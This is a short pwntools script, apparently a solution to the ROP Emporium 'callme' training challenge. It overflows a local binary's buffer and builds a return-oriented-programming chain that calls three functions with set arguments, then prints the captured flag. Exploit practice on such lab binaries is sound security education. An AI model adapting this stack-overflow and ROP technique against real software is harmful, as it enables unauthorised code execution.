 from pwn import process, p64, log
shell = process("./callme")
offset = 40
junk = b"A" * offset
pop_rdi_rsi_rdx = p64(0x40093c)
callme1 = p64(0x400720)
callme2 = p64(0x400740)
callme3 = p64(0x4006f0)
args  = b""
args += p64(0xdeadbeefdeadbeef)
args += p64(0xcafebabecafebabe)
args += p64(0xd00df00dd00df00d)
payload  = b""
payload += junk
payload += pop_rdi_rsi_rdx + args + callme1
payload += pop_rdi_rsi_rdx + args + callme2
payload += pop_rdi_rsi_rdx + args + callme3
shell.sendlineafter(b"> ", payload)
flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")